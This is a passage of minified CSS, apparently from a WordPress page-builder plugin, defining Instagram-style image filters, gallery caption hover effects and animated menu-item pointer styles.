brightness(1.1);filter:contrast(1.1) brightness(1.1)}.pp-ins-filter-gingham .pp-ins-filter-target:before,.pp-ins-hover-filter-gingham .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:#e6e6e6;content:"";mix-blend-mode:soft-light}.pp-ins-filter-ginza .pp-ins-filter-target,.pp-ins-hover-filter-ginza .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.15) brightness(1.2) saturate(1.35) hue-rotate(-5deg)}.pp-ins-filter-ginza .pp-ins-filter-target:before,.pp-ins-hover-filter-ginza .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(125,105,24,.15);content:"";mix-blend-mode:darken}.pp-ins-filter-hefe .pp-ins-filter-target,.pp-ins-hover-filter-hefe .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.5) brightness(1.2) saturate(1.4) hue-rotate(-10deg)}.pp-ins-filter-hefe .pp-ins-filter-target:before,.pp-ins-hover-filter-hefe .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(0,0,0,.25) 100%);content:"";mix-blend-mode:multiply}.pp-ins-filter-helena .pp-ins-filter-target,.pp-ins-hover-filter-helena .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35);filter:sepia(.5) contrast(1.05) brightness(1.05) saturate(1.35)}.pp-ins-filter-helena .pp-ins-filter-target:before,.pp-ins-hover-filter-helena .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:overlay}.pp-ins-filter-hudson .pp-ins-filter-target,.pp-ins-hover-filter-hudson .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg);filter:sepia(.25) contrast(1.2) brightness(1.2) saturate(1.05) hue-rotate(-15deg)}.pp-ins-filter-hudson .pp-ins-filter-target:before,.pp-ins-hover-filter-hudson .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 25%,rgba(25,62,167,.25) 100%);content:"";mix-blend-mode:multiply}.pp-ins-filter-inkwell .pp-ins-filter-target,.pp-ins-hover-filter-inkwell .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:brightness(1.25) contrast(.85) grayscale(1);filter:brightness(1.25) contrast(.85) grayscale(1)}.pp-ins-filter-juno .pp-ins-filter-target,.pp-ins-hover-filter-juno .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8);filter:sepia(.35) contrast(1.15) brightness(1.15) saturate(1.8)}.pp-ins-filter-juno .pp-ins-filter-target:before,.pp-ins-hover-filter-juno .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.pp-ins-filter-kelvin .pp-ins-filter-target,.pp-ins-hover-filter-kelvin .pp-ins-filter-hover:hover .pp-ins-filter-target{webkit-filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg);-webkit-filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg);filter:sepia(.15) contrast(1.5) brightness(1.1) hue-rotate(-10deg)}.pp-ins-filter-kelvin .pp-ins-filter-target:before,.pp-ins-hover-filter-kelvin .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.25) 0,rgba(128,78,15,.5) 100%);content:"";mix-blend-mode:overlay}.pp-ins-filter-lark .pp-ins-filter-target,.pp-ins-hover-filter-lark .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25);filter:sepia(.25) contrast(1.2) brightness(1.3) saturate(1.25)}.pp-ins-filter-lofi .pp-ins-filter-target,.pp-ins-hover-filter-lofi .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:saturate(1.1) contrast(1.5);filter:saturate(1.1) contrast(1.5)}.pp-ins-filter-ludwig .pp-ins-filter-target,.pp-ins-hover-filter-ludwig .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2);filter:sepia(.25) contrast(1.05) brightness(1.05) saturate(2)}.pp-ins-filter-ludwig .pp-ins-filter-target:before,.pp-ins-hover-filter-ludwig .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:overlay}.pp-ins-filter-maven .pp-ins-filter-target,.pp-ins-hover-filter-maven .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75);filter:sepia(.35) contrast(1.05) brightness(1.05) saturate(1.75)}.pp-ins-filter-maven .pp-ins-filter-target:before,.pp-ins-hover-filter-maven .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(158,175,30,.25);content:"";mix-blend-mode:darken}.pp-ins-filter-mayfair .pp-ins-filter-target,.pp-ins-hover-filter-mayfair .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:contrast(1.1) brightness(1.15) saturate(1.1);filter:contrast(1.1) brightness(1.15) saturate(1.1)}.pp-ins-filter-mayfair .pp-ins-filter-target:before,.pp-ins-hover-filter-mayfair .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);content:"";mix-blend-mode:multiply}.pp-ins-filter-moon .pp-ins-filter-target,.pp-ins-hover-filter-moon .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35);filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35)}.pp-ins-filter-nashville .pp-ins-filter-target,.pp-ins-hover-filter-nashville .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg)}.pp-ins-filter-nashville .pp-ins-filter-target:before,.pp-ins-hover-filter-nashville .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);content:"";mix-blend-mode:screen}.pp-gallery-image-caption,.pp-gallery-image-content{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-caption-hover-effect-fade-in .pp-gallery-image-caption{opacity:0}.pp-caption-hover-effect-fade-in .pp-image:hover .pp-media-content .pp-gallery-image-caption{opacity:1}.pp-caption-hover-effect-fade-out .pp-gallery-image-caption{opacity:1}.pp-caption-hover-effect-fade-out .pp-image:hover .pp-media-content .pp-gallery-image-caption{opacity:0}.pp-caption-hover-effect-slide-from-top .pp-media-content{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.pp-caption-hover-effect-slide-from-bottom .pp-media-content{-webkit-transform:translateY(100%);transform:translateY(100%)}.pp-caption-hover-effect-slide-from-left .pp-media-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.pp-caption-hover-effect-slide-from-right .pp-media-content{-webkit-transform:translateX(100%);transform:translateX(100%)}.pp-caption-hover-effect-fade-from-top .pp-media-content{-webkit-transform:translateY(-24px);transform:translateY(-24px)}.pp-caption-hover-effect-fade-from-bottom .pp-media-content{-webkit-transform:translateY(24px);transform:translateY(24px)}.pp-caption-hover-effect-fade-from-left .pp-media-content{-webkit-transform:translateX(-24px);transform:translateX(-24px)}.pp-caption-hover-effect-fade-from-right .pp-media-content{-webkit-transform:translateX(24px);transform:translateX(24px)}.pp-caption-hover-effect-fade-to-top .pp-image:hover .pp-media-content{-webkit-transform:translateY(-24px);transform:translateY(-24px)}.pp-caption-hover-effect-fade-to-bottom .pp-image:hover .pp-media-content{-webkit-transform:translateY(24px);transform:translateY(24px)}.pp-caption-hover-effect-fade-to-left .pp-image:hover .pp-media-content{-webkit-transform:translateX(-24px);transform:translateX(-24px)}.pp-caption-hover-effect-fade-to-right .pp-image:hover .pp-media-content{-webkit-transform:translateX(24px);transform:translateX(24px)}.pp-caption-hover-effect-slide-to-top .pp-image:hover .pp-media-content{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.pp-caption-hover-effect-slide-to-bottom .pp-image:hover .pp-media-content{-webkit-transform:translateY(100%);transform:translateY(100%)}.pp-caption-hover-effect-slide-to-left .pp-image:hover .pp-media-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.pp-caption-hover-effect-slide-to-right .pp-image:hover .pp-media-content{-webkit-transform:translateX(100%);transform:translateX(100%)}.pp-caption-hover-effect-fade-from-bottom .pp-media-content,.pp-caption-hover-effect-fade-from-left .pp-media-content,.pp-caption-hover-effect-fade-from-right .pp-media-content,.pp-caption-hover-effect-fade-from-top .pp-media-content{opacity:0}.pp-caption-hover-effect-fade-to-bottom .pp-image:hover .pp-media-content,.pp-caption-hover-effect-fade-to-left .pp-image:hover .pp-media-content,.pp-caption-hover-effect-fade-to-right .pp-image:hover .pp-media-content,.pp-caption-hover-effect-fade-to-top .pp-image:hover .pp-media-content{opacity:0}.pp-caption-hover-effect-fade-from-bottom .pp-image:hover .pp-media-content,.pp-caption-hover-effect-fade-from-left .pp-image:hover .pp-media-content,.pp-caption-hover-effect-fade-from-right .pp-image:hover .pp-media-content,.pp-caption-hover-effect-fade-from-top .pp-image:hover .pp-media-content,.pp-caption-hover-effect-slide-from-bottom .pp-image:hover .pp-media-content,.pp-caption-hover-effect-slide-from-left .pp-image:hover .pp-media-content,.pp-caption-hover-effect-slide-from-right .pp-image:hover .pp-media-content,.pp-caption-hover-effect-slide-from-top .pp-image:hover .pp-media-content{-webkit-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}.pp-caption-hover-effect-fade-from-bottom .pp-image:hover .pp-media-content,.pp-caption-hover-effect-fade-from-left .pp-image:hover .pp-media-content,.pp-caption-hover-effect-fade-from-right .pp-image:hover .pp-media-content,.pp-caption-hover-effect-fade-from-top .pp-image:hover .pp-media-content{opacity:1}.pp-menu-item:after,.pp-menu-item:before{display:block;position:absolute;-webkit-transition:.3s;transition:.3s;-webkit-transition-timing-function:cubic-bezier(.58,.3,.005,1);transition-timing-function:cubic-bezier(.58,.3,.005,1)}.pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after,.pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{opacity:0}.pp-menu-item.highlighted:after,.pp-menu-item.highlighted:before,.pp-menu-item:focus:after,.pp-menu-item:focus:before,.pp-menu-item:hover:after,.pp-menu-item:hover:before{-webkit-transform:scale(1);transform:scale(1)}.pp-menu-item-active:after,.pp-menu-item-active:before{-webkit-transform:scale(1);transform:scale(1)}.pp--pointer-double-line .pp-menu-item:after,.pp--pointer-double-line .pp-menu-item:before,.pp--pointer-overline .pp-menu-item:after,.pp--pointer-overline .pp-menu-item:before,.pp--pointer-underline .pp-menu-item:after,.pp--pointer-underline .pp-menu-item:before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.pp--pointer-double-line.e--animation-grow .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after,.pp--pointer-double-line.e--animation-grow .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before,.pp--pointer-overline.e--animation-grow .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after,.pp--pointer-overline.e--animation-grow .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before,.pp--pointer-underline.e--animation-grow .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after,.pp--pointer-underline.e--animation-grow .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{height:0;width:0;left:50%}.pp--pointer-double-line.e--animation-drop-out .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before,.pp--pointer-overline.e--animation-drop-out .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before,.pp--pointer-underline.e--animation-drop-out .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{top:10px}.pp--pointer-double-line.e--animation-drop-out .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after,.pp--pointer-overline.e--animation-drop-out .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after,.pp--pointer-underline.e--animation-drop-out .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after{bottom:10px}.pp--pointer-double-line.e--animation-drop-in .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before,.pp--pointer-overline.e--animation-drop-in .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before,.pp--pointer-underline.e--animation-drop-in .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{top:-10px}.pp--pointer-double-line.e--animation-drop-in .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after,.pp--pointer-overline.e--animation-drop-in .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after,.pp--pointer-underline.e--animation-drop-in .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after{bottom:-10px}.pp--pointer-double-line.e--animation-none,.pp--pointer-overline.e--animation-none,.pp--pointer-underline.e--animation-none{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-double-line.e--animation-none:after,.pp--pointer-double-line.e--animation-none:before,.pp--pointer-double-line.e--animation-none:focus,.pp--pointer-double-line.e--animation-none:hover,.pp--pointer-overline.e--animation-none:after,.pp--pointer-overline.e--animation-none:before,.pp--pointer-overline.e--animation-none:focus,.pp--pointer-overline.e--animation-none:hover,.pp--pointer-underline.e--animation-none:after,.pp--pointer-underline.e--animation-none:before,.pp--pointer-underline.e--animation-none:focus,.pp--pointer-underline.e--animation-none:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-double-line.e--animation-none .pp-menu-item,.pp--pointer-overline.e--animation-none .pp-menu-item,.pp--pointer-underline.e--animation-none .pp-menu-item{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-double-line.e--animation-none .pp-menu-item:after,.pp--pointer-double-line.e--animation-none .pp-menu-item:before,.pp--pointer-double-line.e--animation-none .pp-menu-item:focus,.pp--pointer-double-line.e--animation-none .pp-menu-item:hover,.pp--pointer-overline.e--animation-none .pp-menu-item:after,.pp--pointer-overline.e--animation-none .pp-menu-item:before,.pp--pointer-overline.e--animation-none .pp-menu-item:focus,.pp--pointer-overline.e--animation-none .pp-menu-item:hover,.pp--pointer-underline.e--animation-none .pp-menu-item:after,.pp--pointer-underline.e--animation-none .pp-menu-item:before,.pp--pointer-underline.e--animation-none .pp-menu-item:focus,.pp--pointer-underline.e--animation-none .pp-menu-item:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-double-line .pp-menu-item:before,.pp--pointer-overline .pp-menu-item:before{content:'';top:0}.pp--pointer-double-line.e--animation-slide .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before,.pp--pointer-overline.e--animation-slide .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{width:10px;left:-20px}.pp--pointer-double-line .pp-menu-item:after,.pp--pointer-underline .pp-menu-item:after{content:'';bottom:0}.pp--pointer-double-line.e--animation-slide .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after,.pp--pointer-underline.e--animation-slide .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):after{width:10px;left:calc(100% + 20px)}.pp--pointer-framed .pp-menu-item:after,.pp--pointer-framed .pp-menu-item:before{background:0 0;left:0;top:0;bottom:0;right:0;border:3px solid #55595c}.pp--pointer-framed .pp-menu-item:before{content:''}.pp--pointer-framed.e--animation-grow .menu-item:not(.current-menu-ancestor) .pp-menu-item:before{-webkit-transition:opacity .2s,-webkit-transform .4s;transition:opacity .2s,-webkit-transform .4s;transition:opacity .2s,transform .4s;transition:opacity .2s,transform .4s,-webkit-transform .4s}.pp--pointer-framed.e--animation-grow .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{-webkit-transform:scale(.75);transform:scale(.75)}.pp--pointer-framed.e--animation-shrink .menu-item:not(.current-menu-ancestor) .pp-menu-item:before{-webkit-transition:opacity .2s,-webkit-transform .4s;transition:opacity .2s,-webkit-transform .4s;transition:opacity .2s,transform .4s;transition:opacity .2s,transform .4s,-webkit-transform .4s}.pp--pointer-framed.e--animation-shrink .menu-item:not(.current-menu-ancestor) .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{-webkit-transform:scale(1.25);transform:scale(1.25)}.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:after,.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:before{width:3px;height:3px}.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:before{border-width:0 0 3px 3px;-webkit-transition:width .1s .2s,height .1s .3s,opacity .12s .22s;transition:width .1s .2s,height .1s .3s,opacity .12s .22s}.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:after{content:'';top:initial;bottom:0;left:initial;right:0;border-width:3px 3px 0 0;-webkit-transition:width .1s,height .1s .1s,opacity 20ms .18s;transition:width .1s,height .1s .1s,opacity 20ms .18s}.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item.highlighted:after,.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item.highlighted:before,.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:focus:after,.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:focus:before,.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:hover:after,.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:hover:before{width:100%;height:100%}.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item.highlighted:before,.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:focus:before,.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:hover:before{-webkit-transition:opacity 20ms,height .1s,width .1s .1s;transition:opacity 20ms,height .1s,width .1s .1s}.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item.highlighted:after,.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:focus:after,.pp--pointer-framed.e--animation-draw .menu-item:not(.current-menu-ancestor) .pp-menu-item:hover:after{-webkit-transition:opacity 20ms .2s,height .1s .2s,width .1s .3s;transition:opacity 20ms .2s,height .1s .2s,width .1s .3s}.pp--pointer-framed.e--animation-draw .pp-menu-item-active:after,.pp--pointer-framed.e--animation-draw .pp-menu-item-active:before{width:100%;height:100%}.pp--pointer-framed.e--animation-draw .pp-menu-item-active:before{-webkit-transition:opacity 20ms,height .1s,width .1s .1s;transition:opacity 20ms,height .1s,width .1s .1s}.pp--pointer-framed.e--animation-draw .pp-menu-item-active:after{-webkit-transition:opacity 20ms .2s,height .1s .2s,width .1s .3s;transition:opacity 20ms .2s,height .1s .2s,width .1s .3s}.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item:after,.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item:before{width:3px;height:3px}.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item:before{border-width:3px 0 0 3px}.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item:after{content:'';top:initial;bottom:0;left:initial;right:0;border-width:0 3px 3px 0}.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item.highlighted:after,.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item.highlighted:before,.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item:focus:after,.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item:focus:before,.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item:hover:after,.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item:hover:before{width:100%;height:100%;-webkit-transition:opacity 2ms,width .4s,height .4s;transition:opacity 2ms,width .4s,height .4s}.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item-active:after,.pp--pointer-framed.e--animation-corners .menu-item:not(.current-menu-ancestor) .pp-menu-item-active:before{width:100%;height:100%;-webkit-transition:opacity 2ms,width .4s,height .4s;transition:opacity 2ms,width .4s,height .4s}.pp--pointer-framed.e--animation-none{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-framed.e--animation-none .pp-menu-item{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-framed.e--animation-none .pp-menu-item:after,.pp--pointer-framed.e--animation-none .pp-menu-item:before,.pp--pointer-framed.e--animation-none .pp-menu-item:focus,.pp--pointer-framed.e--animation-none .pp-menu-item:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-framed.e--animation-none:after,.pp--pointer-framed.e--animation-none:before,.pp--pointer-framed.e--animation-none:focus,.pp--pointer-framed.e--animation-none:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-background .pp-menu-item:after,.pp--pointer-background .pp-menu-item:before{content:'';-webkit-transition:.3s;transition:.3s}.pp--pointer-background .pp-menu-item:before{top:0;left:0;right:0;bottom:0;background:#55595c;z-index:-1}.pp--pointer-background .pp-menu-item.highlighted,.pp--pointer-background .pp-menu-item:focus,.pp--pointer-background .pp-menu-item:hover{color:#fff}.pp--pointer-background .pp-menu-item.highlighted:before,.pp--pointer-background .pp-menu-item:focus:before,.pp--pointer-background .pp-menu-item:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}.pp--pointer-background .pp-menu-item-active{color:#fff}.pp--pointer-background .pp-menu-item-active:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}.pp--pointer-background.e--animation-grow .pp-menu-item:before{-webkit-transform:scale(.5);transform:scale(.5)}.pp--pointer-background.e--animation-shrink .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:.3s;transition:.3s}.pp--pointer-background.e--animation-shrink .pp-menu-item.highlighted:before,.pp--pointer-background.e--animation-shrink .pp-menu-item:focus:before,.pp--pointer-background.e--animation-shrink .pp-menu-item:hover:before{-webkit-transition:opacity .15s,-webkit-transform .4s;transition:opacity .15s,-webkit-transform .4s;transition:opacity .15s,transform .4s;transition:opacity .15s,transform .4s,-webkit-transform .4s}.pp--pointer-background.e--animation-shrink .pp-menu-item-active:before{-webkit-transition:opacity .15s,-webkit-transform .4s;transition:opacity .15s,-webkit-transform .4s;transition:opacity .15s,transform .4s;transition:opacity .15s,transform .4s,-webkit-transform .4s}.pp--pointer-background.e--animation-sweep-left .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{left:100%}.pp--pointer-background.e--animation-sweep-right .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{right:100%}.pp--pointer-background.e--animation-sweep-up .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{top:100%}.pp--pointer-background.e--animation-sweep-down .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{bottom:100%}.pp--pointer-background.e--animation-shutter-out-vertical .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{bottom:50%;top:50%}.pp--pointer-background.e--animation-shutter-out-horizontal .pp-menu-item:not(:hover):not(:focus):not(.pp-menu-item-active):not(.highlighted):before{right:50%;left:50%}.pp--pointer-background.e--animation-shutter-in-horizontal .pp-menu-item:after,.pp--pointer-background.e--animation-shutter-in-vertical .pp-menu-item:after{top:0;left:0;right:0;bottom:0;background:#55595c;z-index:-1}.pp--pointer-background.e--animation-shutter-in-vertical .pp-menu-item:before{top:0;bottom:100%}.pp--pointer-background.e--animation-shutter-in-vertical .pp-menu-item:after{top:100%;bottom:0}.pp--pointer-background.e--animation-shutter-in-vertical .pp-menu-item.highlighted,.pp--pointer-background.e--animation-shutter-in-vertical .pp-menu-item:focus,.pp--pointer-background.e--animation-shutter-in-vertical .pp-menu-item:hover{bottom:50%}.pp--pointer-background.e--animation-shutter-in-vertical .pp-menu-item.highlighted:after,.pp--pointer-background.e--animation-shutter-in-vertical .pp-menu-item:focus:after,.pp--pointer-background.e--animation-shutter-in-vertical .pp-menu-item:hover:after{top:50%}.pp--pointer-background.e--animation-shutter-in-vertical .pp-menu-item-active:before{bottom:50%}.pp--pointer-background.e--animation-shutter-in-vertical .pp-menu-item-active:after{top:50%}.pp--pointer-background.e--animation-shutter-in-horizontal .pp-menu-item:before{right:0;left:100%}.pp--pointer-background.e--animation-shutter-in-horizontal .pp-menu-item:after{right:100%;left:0}.pp--pointer-background.e--animation-shutter-in-horizontal .pp-menu-item.highlighted:before,.pp--pointer-background.e--animation-shutter-in-horizontal .pp-menu-item:focus:before,.pp--pointer-background.e--animation-shutter-in-horizontal .pp-menu-item:hover:before{left:50%}.pp--pointer-background.e--animation-shutter-in-horizontal .pp-menu-item.highlighted:after,.pp--pointer-background.e--animation-shutter-in-horizontal .pp-menu-item:focus:after,.pp--pointer-background.e--animation-shutter-in-horizontal .pp-menu-item:hover:after{right:50%}.pp--pointer-background.e--animation-shutter-in-horizontal .pp-menu-item-active:before{left:50%}.pp--pointer-background.e--animation-shutter-in-horizontal .pp-menu-item-active:after{right:50%}.pp--pointer-background.e--animation-none{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-background.e--animation-none:after,.pp--pointer-background.e--animation-none:before,.pp--pointer-background.e--animation-none:focus,.pp--pointer-background.e--animation-none:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-background.e--animation-none .pp-menu-item{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-background.e--animation-none .pp-menu-item:after,.pp--pointer-background.e--animation-none .pp-menu-item:before,.pp--pointer-background.e--animation-none .pp-menu-item:focus,.pp--pointer-background.e--animation-none .pp-menu-item:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-brackets .pp-menu-item:after,.pp--pointer-brackets .pp-menu-item:before{background-color:transparent!important;display:inline-block;opacity:0;-webkit-transition:opacity .2s,-webkit-transform .3s;transition:opacity .2s,-webkit-transform .3s;transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s,-webkit-transform .3s}.pp--pointer-brackets .pp-menu-item:before{left:0;margin-right:10px;content:'[';-webkit-transform:translateX(20px);transform:translateX(20px)}.pp--pointer-brackets .pp-menu-item:after{right:0;margin-left:10px;content:']';-webkit-transform:translateX(-20px);transform:translateX(-20px)}.pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:after,.pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:before,.pp--pointer-brackets .pp-menu-item:focus:after,.pp--pointer-brackets .pp-menu-item:focus:before,.pp--pointer-brackets .pp-menu-item:hover:after,.pp--pointer-brackets .pp-menu-item:hover:before{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.pp--pointer-right-angle-slides 